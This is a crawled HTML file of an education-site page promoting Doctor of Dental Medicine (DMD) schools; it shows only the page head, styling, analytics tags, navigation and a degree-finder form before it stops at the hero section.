

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.online-phd-degrees.com/doctor-of-dental-medicine-dmd/
body_size: 21424
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">        <head>
            <meta charset="UTF-8"/>
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta name="description" content="Do you remember those anxious moments when you lost your baby tooth? Or when you were either angry or happy with the dentist when they needed to extract one. Later, though, you thanked them for helping you with that painful problem. When you earn a Doctor of Dental Medicine (DMD) degree, you are responsible for your patient’s oral health and proficient in many advanced dental procedures. If you are considering such a career, you probably have some questions and doubts. Hopefully, you will find at least a few of the answers below! What Does a Doctor of Dental Medicine Do? A dentist is a medical practitioner who maintains oral health. Dentists diagnose mouth conditions, check for cavities and fractures, and remove harmful pathogens. They always emphasize that tooth and gum health is essential as the mouth is the gateway to the digestive system. Simply put, dental care benefits your overall . . .">
            <meta name="viewport" content="width=device-width, initial-scale=1">
				<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The 5 Best Doctor of Dental Medicine (DMD) Schools: Salary and Information Online PhD Degrees</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.online-phd-degrees.com/doctor-of-dental-medicine-dmd/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The 5 Best Doctor of Dental Medicine (DMD) Schools: Salary and Information Online PhD Degrees" />
<meta property="og:description" content="Do you remember those anxious moments when you lost your baby tooth? Or when you were either angry or happy with the dentist when they needed to extract one. Later, though, you thanked them for helping you with that painful problem. When you earn a Doctor of Dental Medicine (DMD) degree, you are responsible for [&hellip;]" />
<meta property="og:url" content="https://www.online-phd-degrees.com/doctor-of-dental-medicine-dmd/" />
<meta property="og:site_name" content="Online PhD Degrees" />
<meta property="og:updated_time" content="2024-11-01T03:48:14-07:00" />
<meta property="og:image" content="https://www.online-phd-degrees.com/wp-content/uploads/2019/04/shutterstock_585131428.jpg" />
<meta property="og:image:secure_url" content="https://www.online-phd-degrees.com/wp-content/uploads/2019/04/shutterstock_585131428.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="334" />
<meta property="og:image:alt" content="Doctor of Dental Medicine (D.M.D.) Salary and Information" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The 5 Best Doctor of Dental Medicine (DMD) Schools: Salary and Information Online PhD Degrees" />
<meta name="twitter:description" content="Do you remember those anxious moments when you lost your baby tooth? Or when you were either angry or happy with the dentist when they needed to extract one. Later, though, you thanked them for helping you with that painful problem. When you earn a Doctor of Dental Medicine (DMD) degree, you are responsible for [&hellip;]" />
<meta name="twitter:image" content="https://www.online-phd-degrees.com/wp-content/uploads/2019/04/shutterstock_585131428.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="13 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Online PhD Degrees &raquo; Feed" href="https://www.online-phd-degrees.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online PhD Degrees &raquo; Comments Feed" href="https://www.online-phd-degrees.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.online-phd-degrees.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='mobius-qdf-style-inline-css' type='text/css'>
/*!**************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[3].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[3].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[3].use[3]!./blocks/qdf/src/style.scss ***!
  \**************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */

/*# sourceMappingURL=style-qdf.css.map*/
</style>
<style id='mobius-el-style-inline-css' type='text/css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[3].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[3].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[3].use[3]!./blocks/el/src/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */

/*# sourceMappingURL=style-el.css.map*/
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #3792B8;--wp--preset--color--primary-light: #64BED0;--wp--preset--color--secondary: #FEBB4C;--wp--preset--color--secondary-light: #FCDAA9;--wp--preset--color--dark: #606060;--wp--preset--color--dark-2: #414042;--wp--preset--color--light: #F3F6F6;--wp--preset--color--light-2: #dcdcdc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='mobius-style-inline-css' type='text/css'>
he-qdf[theme=none],
he-editorial-listings[theme=none] {
  --button-background-color:#fcb900;
  --button-background-color-hover:#00d084;
}

</style>
<link rel='stylesheet' id='mobius-styles-css' href='https://www.online-phd-degrees.com/wp-content/plugins/mobius-v2/dist/css/mobius.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-css-css' href='https://www.online-phd-degrees.com/wp-content/themes/opd/assets/css/site.css?ver=0.1.838' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.online-phd-degrees.com/wp-content/themes/opd/style.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.online-phd-degrees.com/wp-content/themes/nalu/assets/js/jquery.min.js?ver=3.2.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.online-phd-degrees.com/wp-content/themes/opd/assets/js/site.js?ver=0.1.838" id="child-js-js"></script>
<link rel="https://api.w.org/" href="https://www.online-phd-degrees.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.online-phd-degrees.com/wp-json/wp/v2/pages/2133" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.online-phd-degrees.com/?p=2133' />
<style>
	#wrapper .container-fluid.hero .container .title h1 {
		font-size: 3.6em;
	}
	@media (min-width: 992px) {
		#wrapper .container-fluid.hero .container .title h1 {
    		font-size: 6em;
		}
	}
</style><!-- NALU META --><meta property='og:type' content='article'/><meta property='og:title' content='The 5 Best Doctor of Dental Medicine (DMD) Schools: Salary and Information'/><meta property='article:published_time' content='2020-09-18'/><meta property='article:modified_time' content='2024-11-01'/><meta property='og:description' content='Do you remember those anxious moments when you lost your baby tooth? Or when you were either angry or happy with the dentist when they needed to extract one. Later, though, you thanked them for helping you with that painful problem. When you earn a Doctor of Dental Medicine (DMD) degree, you are responsible for your patient’s oral health and proficient in many advanced dental procedures. If you are considering such a career, you probably have some questions and doubts. Hopefully, you will find at least a few of the answers below! What Does a Doctor of Dental Medicine Do? A dentist is a medical practitioner who maintains oral health. Dentists diagnose mouth conditions, check for cavities and fractures, and remove harmful pathogens. They always emphasize that tooth and gum health is essential as the mouth is the gateway to the digestive system. Simply put, dental care benefits your overall . . .'/><meta property='article:author' content='https://www.online-phd-degrees.com/author/john-weems/'/><meta property='og:url' content='https://www.online-phd-degrees.com/doctor-of-dental-medicine-dmd/'/><meta property='article:section' content='Pages'/><meta property='og:image' content='https://www.online-phd-degrees.com/wp-content/uploads/2019/04/shutterstock_585131428-500x334.jpg'/><meta property='og:image:width' content='500'/><meta property='og:image:height' content='334'/><meta name='twitter:card' content='summary'/><script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "headline": "The 5 Best Doctor of Dental Medicine (DMD) Schools: Salary and Information",
    "datePublished": "2020-09-18",
    "dateModified": "2024-11-01",
    "description": "Do you remember those anxious moments when you lost your baby tooth? Or when you were either angry or happy with the dentist when they needed to extract one. Later, though, you thanked them for helping you with that painful problem. When you earn a Doctor of Dental Medicine (DMD) degree, you are responsible for your patient\u2019s oral health and proficient in many advanced dental procedures. If you are considering such a career, you probably have some questions and doubts. Hopefully, you will find at least a few of the answers below! What Does a Doctor of Dental Medicine Do? A dentist is a medical practitioner who maintains oral health. Dentists diagnose mouth conditions, check for cavities and fractures, and remove harmful pathogens. They always emphasize that tooth and gum health is essential as the mouth is the gateway to the digestive system. Simply put, dental care benefits your overall . . .",
    "author": {
        "@type": "Person",
        "name": "John Weems"
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.online-phd-degrees.com/doctor-of-dental-medicine-dmd/"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https://www.online-phd-degrees.com/wp-content/uploads/2019/04/shutterstock_585131428-500x334.jpg",
        "width": 500,
        "height": 334
    },
    "publisher": {
        "@type": "Organization",
        "name": "Online PhD Degrees",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.online-phd-degrees.com/wp-content/uploads/2019/06/logo.svg",
            "width": 348,
            "height": 123
        }
    }
}</script><!-- END NALU META --><style type="text/css">.comments-link {display: none;}</style><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="icon" href="https://www.online-phd-degrees.com/wp-content/uploads/2019/07/favicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.online-phd-degrees.com/wp-content/uploads/2019/07/favicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.online-phd-degrees.com/wp-content/uploads/2019/07/favicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.online-phd-degrees.com/wp-content/uploads/2019/07/favicon2-270x270.png" />
<meta name="google-site-verification" content="2N_eDESvj_ATBpp2xKQxxmV-6yJXuZxbGV9pOOVdcFM" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172773265-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172773265-1');
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
        </head>

		    <body class="page-template-default page page-id-2133">
	<style>
li.widget_degree_finder form#platform-quick-degree-finder button.tooltip-toggle {
      background-color: #fefefe !important;
    box-shadow: none;
    color: #718096 !important;
    padding: 0.25rem 0.75rem;
    font-weight: 700;
    border-width: 2px;
    border-radius: .25rem;
    border-style: solid;
    border-color: #e2e8f0;
    font-family: inherit;
    font-size: 13px;
    line-height: inherit;
    vertical-align: baseline;
    box-sizing: border-box;
    -webkit-transition: .2s ease all;
    transition: .2s ease all;
    min-height: 20px !important;
    min-width: 0;

}

li.widget_degree_finder form#platform-quick-degree-finder button[type='submit'] {
    height: 40px !important;
    padding: unset !important;
    margin-top: 0;
    margin-bottom: 20px;
}

li.widget_degree_finder form#platform-quick-degree-finder button.close-button {
    background-color: #000 !important;
    padding-top: 0.75rem !important;
    padding-bottom: 0.75rem !important;
    box-shadow: none;
    font-size: 14px;
    min-height: 50px;
}
.editorial-links__title { padding-right: 16px !important; }
</style>    <div id="wrapper" class="hfeed">
		<nav class="navbar navbar-expand-lg navbar-light fixed-top primary">
    <div class="container">
        <a class="navbar-brand" href="https://www.online-phd-degrees.com"><img src='https://www.online-phd-degrees.com/wp-content/uploads/2019/06/logo.svg' alt='online phd logo' title='Online PhD Degrees' longdesc='' width='auto' height='40px'/></a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul id="menu-home" class="primary navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638 nav-item"><a title="Methodology" href="https://www.online-phd-degrees.com/our-methodology/" class="nav-link">Methodology</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640 nav-item"><a title="PHD Rankings" href="https://www.online-phd-degrees.com/all-online-degree-programs/" class="nav-link">PHD Rankings</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3644 nav-item"><a title="Career Guides" href="https://www.online-phd-degrees.com/all-doctorates-phds-mds/" class="nav-link">Career Guides</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641 nav-item"><a title="Resources" href="https://www.online-phd-degrees.com/resources/" class="nav-link">Resources</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3642 nav-item"><a title="FAQs" href="https://www.online-phd-degrees.com/faq/" class="nav-link">FAQs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3643 nav-item"><a title="Highlights" href="https://www.online-phd-degrees.com/highlights/" class="nav-link">Highlights</a></li>
</ul>
            
            <form class="search-form form-inline my-2 my-lg-0" action="https://www.online-phd-degrees.com" method="get">
                <input class="form-control mr-sm-2" type="text" name="s" placeholder="Search" aria-label="Search" value="">
                <button class="btn my-2 my-sm-0 d-flex" type="submit">
                    <i class="material-icons">search</i>
                </button>
            </form>
        </div>
    </div>
</nav>		<div class='d-lg-none hero_before container-fluid'><ul class='list-unstyled'><li id="text-2" class="widget widget_text">			<div class="textwidget">
        <div class="mobius-wrapper">
            <div class="mobius-wrapper__inner">
                <h2>Find A Degree</h2>

                <div class="mobius-wrapper__inner__group">
                    <div class="mobius-wrapper__inner__form" data-degree="doctorate" data-category="nursing-and-healthcare" data-subject="health-services">
                        <div class="mobius-wrapper__inner__form__group">
                            <div class="mobius-wrapper__inner__form__select" data-select="degree">
                                <label>I want my</label>
                                <select id="degree-1" class="degree-finder-select" name="degree">
                                    <option value="">Select a degree</option>
                                    <option data-key="degree" value="associates">Associate's</option>
                                    <option data-key="degree" value="bachelors">Bachelor's</option>
                                    <option data-key="degree" value="masters">Master's</option>
                                    <option data-key="degree" value="doctorate" selected>Doctorate</option>
                                    <option data-key="degree" value="non-degree">Non-Degree Courses</option>
                                    <option data-key="degree" value="certificate">Certificate / Diploma</option>
                                    <option data-key="degree" value="grad-certificates">Graduate Certificates</option>
                                    <option data-key="degree" value="bootcamps">Bootcamps</option>
                                </select>
                            </div>

                            <div class="mobius-wrapper__inner__form__select" data-select="category">
                                <label>In</label>
                                <select id="category-1" class="degree-finder-select" name="category">
                                    <option value="">Select a category</option>
                                    <option data-key="category" value="business-and-management">Business &amp; Management</option>
                                    <option data-key="category" value="computers-and-technology">Computers &amp; Technology</option>
                                    <option data-key="category" value="criminal-justice-and-legal">Criminal Justice &amp; Legal</option>
                                    <option data-key="category" value="education-and-teaching">Education &amp; Teaching</option>
                                    <option data-key="category" value="liberal-arts-and-humanities">Liberal Arts &amp; Humanities</option>
                                    <option data-key="category" value="nursing-and-healthcare" selected>Nursing &amp; Healthcare</option>
                                    <option data-key="category" value="psychology-and-counseling">Psychology &amp; Counseling</option>
                                    <option data-key="category" value="science-and-engineering">Science &amp; Engineering</option>
                                </select>
                            </div>
                        </div>

                        <div class="mobius-wrapper__inner__form__select" data-select="subject">
                            <label>Focusing on</label>
                            <select id="subject-1" class="degree-finder-select" name="subject">
                                <option value="">Select a subject</option>
                                <option data-key="subject" value="clinical-research">Clinical Research</option>
                                <option data-key="subject" value="gerontology">Gerontology</option>
                                <option data-key="subject" value="health-education">Health Education</option>
                                <option data-key="subject" value="health-science">Health Science</option>
                                <option data-key="subject" value="health-services" selected>Health Services</option>
                                <option data-key="subject" value="healthcare-administration">Healthcare Administration</option>
                                <option data-key="subject" value="healthcare-management">Healthcare Management</option>
                                <option data-key="subject" value="human-services">Human Services</option>
                                <option data-key="subject" value="nurse-practitioner">Nurse Practitioner (RN Required)</option>
                                <option data-key="subject" value="nursing">Nursing (RN required)</option>
                                <option data-key="subject" value="nursing-education-rn-required">Nursing Education (RN Required)</option>
                                <option data-key="subject" value="occupational-therapy">Occupational Therapy</option>
                                <option data-key="subject" value="pharmacy">Pharmacy</option>
                                <option data-key="subject" value="public-health">Public Health</option>
                                <option data-key="subject" value="sports-medicine-physical-therapy">Sports Medicine/Physical Therapy</option>
                            </select>
                        </div>
                    </div>

                    <div class="mobius-wrapper__inner__submit">
                        <button id="find-degree-1" class="find-degree plausible-event-name=Mobius+Submit" type="button">Search →</button>
                    </div>
                </div>

                <div class="mobius-wrapper__inner__disclaimer">  
                    <div class="trigger"></div>

                    <div class="tooltip">
                        <span>Online PhD Degrees is an advertising-supported site. Featured or trusted partner programs and all school search, finder, or match results are for schools that compensate us. This compensation does not influence our school rankings, resource guides, or other editorially-independent information published on this site.</span>
                    </div>  
                </div>
            </div>
            <he-qdf layout="horizontal" button="Search →"degree="doctorate" category="nursing-and-healthcare" subject="health-services"></he-qdf>
        </div>
</div>
		</li></ul></div><div class="container-fluid hero  has-featured-img has-hero_before">
